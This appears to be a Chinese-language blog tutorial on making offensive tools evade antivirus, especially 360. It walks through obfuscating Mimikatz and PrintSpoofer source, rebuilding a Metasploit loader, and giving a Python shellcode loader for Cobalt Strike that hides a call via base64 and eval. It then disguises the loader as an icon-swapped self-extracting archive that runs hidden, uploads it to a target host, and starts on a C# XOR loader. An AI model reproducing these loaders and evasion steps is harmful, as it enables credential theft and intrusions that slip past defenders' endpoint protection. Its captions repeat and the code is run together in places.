Mimikatz免杀





Mimikatz其实并不只有抓取口令这个功能,它还能够创建票证、票证传递、hash传递、甚至伪造域管理凭证令牌等诸多功能。由于mimikatz的使用说明网上资料很多,这里就不多加介绍了,随着这两年hw行动越来越多,企事业单位也都开始注重内网安全,有预算的会上全套的终端安全、企业版杀软或者EDR,就算没有预算的也会装个360全家桶或者主机卫士之类的,这也导致很多时候你的mimikatz可能都没法拷贝过去或者没有加载执行,拿了台服务器却横向移不动就尴尬了。因为这款工具特别出名所以被查杀的机率很大, 我们可以通过 github 上的开源代码对其进行源码免杀从而 bypass 反病毒软件。Mimikatz 源代码下载 https://github.com/gentilkiwi/mimikatz免杀步骤替换 mimikatz 关键字 shenghuo mimikatz 下的文件全部改为 shenghu

mimikatz 下的文件全部改为 shenghu 把项目里所有的文件注释去掉/ Benjamin DELPY





把项目里所有的文件注释去掉/ Benjamin DELPY gentilkiwi http://blog.gentilkiwi.com [email protected] Licence : https://creativecommons.org/licenses/by/4.0/ / 打开红色框框内的内容,替换图标文件



打开红色框框内的内容,替换图标文件 出现 无法找到 v140 的生成工具(平台工具集 =“v140”),要选择自己安装的平台工具集

出现 无法找到 v140 的生成工具(平台工具集 =“v140”),要选择自己安装的平台工具集 重新生成

重新生成 生成的程序能够正确运行



生成的程序能够正确运行 成功过360

成功过360 PrintSpoofer做免杀printspoofer提权工具目前主流的提权工具之一,360 安全会自动查杀,其他杀毒软件并不会查杀。源码下载地址:https://github.com/itm4n/PrintSpoofer



PrintSpoofer做免杀printspoofer提权工具目前主流的提权工具之一,360 安全会自动查杀,其他杀毒软件并不会查杀。源码下载地址:https://github.com/itm4n/PrintSpoofer 将PrintSpoofer.cpp 里面的输出帮助文档全部清空

将PrintSpoofer.cpp 里面的输出帮助文档全部清空 导入图标

导入图标 重新生成,程序生成成功

重新生成,程序生成成功

成功过360

msf免杀





metasploit 是一款开源的安全漏洞检测工具,同时Metasploit 是免费的工具,因此安全工作人员常用 Metasploit 工具来检测系统的安全性。Metasploit Framework (MSF) 在 2003 年以开放源码方式发布,是可以自由获取的开发框架。它是一个强大的开源平台,供开发,测试和使用恶意代码,这个环境为渗透测试、 shellcode 编写和漏洞研究提供了一个可靠平台。其中攻击载荷模块(Payload) , 在红队中是个香饽饽,使用这个模块生成的后门,不仅支持多种平台,而且 Metasploit 还有编码器模块(Encoders),生成后门前,对其进行编码转换,可以混 淆绕过一部分杀毒软件。工具 Dev-Cpp 5.11 TDM-GCC 4.9.2 Setup 下载地址 https://sourceforge.net/projects/orwelldevcpp/metasploit源码下载:metasploit-loader/master/src/main.c选择:文件->新建项目->consoleApplication->c 项目 把winsock2.h 移动到windows.h 上 不然编译会出错。

把winsock2.h 移动到windows.h 上 不然编译会出错。 将这四处的数字改为其他数字



将这四处的数字改为其他数字 设置攻击载荷,执行后成功上线

设置攻击载荷,执行后成功上线 成功过360

成功过360

Python3 对Cobalt strike的 shellcode 做免杀

生成python64位的shellcode



import ctypesimport base64#shellcode 加载def shellCodeLoad(shellcode): ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000),ctypes.c_int(0x40)) buf= (ctypes.c_char * len(shellcode)).from_buffer(shellcode) eval(base64.b64decode("Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTW Vtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLGJ1ZixjdHlwZXMuY19pbnQobGVuKHNoZWxsY29kZSkpKQ==")) handle =ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64( ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0))) ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))if __name__ == "__main__": shellCodeLoad(bytearray(b'你的shellcode'))//这里为你的添加的shellcode位置编译成程序pyinstaller -F test.py --noconsole此时还要做的就是更改图标,这里介绍一种方法首先右击它,选择“添加到压缩文件” 在弹出来的一个“压缩文件名和参数”框中设置压缩文件格式为“ZIP”,压缩方式为“存储”,压缩选项为“创建自解压格式压缩文件”。





在弹出来的一个“压缩文件名和参数”框中设置压缩文件格式为“ZIP”,压缩方式为“存储”,压缩选项为“创建自解压格式压缩文件”。 随后选择“高级”选项卡。选择了“高级”选项卡以后直接点击“自解压选项”



随后选择“高级”选项卡。选择了“高级”选项卡以后直接点击“自解压选项” 在设置选项卡中解压后运行对应程序



在设置选项卡中解压后运行对应程序 在模式选项卡中选择解压临时文件夹和全部隐藏



在模式选项卡中选择解压临时文件夹和全部隐藏 随后再选择“更新”选项卡,再覆盖方式中选择“覆盖所有文件”

随后再选择“更新”选项卡,再覆盖方式中选择“覆盖所有文件” 最后选择“文本和图标”选项卡,在自定义自解压文件徽标和图标中选择“从文件加载自解压文件图标”,点击“浏览”,找到自己想要加载的图标文件后并打开



最后选择“文本和图标”选项卡,在自定义自解压文件徽标和图标中选择“从文件加载自解压文件图标”,点击“浏览”,找到自己想要加载的图标文件后并打开 然后就点击确定(两次)就可以生成一个新的exe程序了。图标已经改变了,再运行测试一下

然后就点击确定(两次)就可以生成一个新的exe程序了。图标已经改变了,再运行测试一下 上传去目标主机,这里更改了程序名称

上传去目标主机,这里更改了程序名称 在线查杀

在线查杀

c# xor 加载器免杀cobaltstrike的shellcode





是很流行的编程语言,也可以用它来做一个加载器运行cobaltstrike的 shellcode,生成出来的 文件特别的小,可以很好的投递传输。项目地址 https://github.com/antman1p/ShellCodeRunner 用 vs2017 打开 sln 项目文件 选择 xorkryptor 生成编码器 用 cobalt strike生成 raw 二进制文件



